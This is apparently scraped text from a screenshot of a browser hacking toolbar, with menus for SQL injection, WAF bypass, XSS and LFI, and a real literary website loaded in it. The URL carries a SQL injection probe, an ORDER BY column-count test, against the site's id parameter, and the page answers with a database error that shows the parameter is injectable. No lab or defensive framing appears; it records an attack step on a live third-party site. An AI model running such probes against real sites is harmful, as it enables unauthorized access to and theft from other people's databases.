 www.romanianwriters.ro/s.php?id=1' order by 4 -- php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://www.romanianwriters.ro/s.php?id=1' order by 4 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
CONTEMPORARY
ROMANIAN WRITERS
Search
Search by: writer book
POLIROM
HOME WRITERS BOOKS NEWS ABOUT US CONTACT
err fetch static page>Unknown column '4' in 'order clause'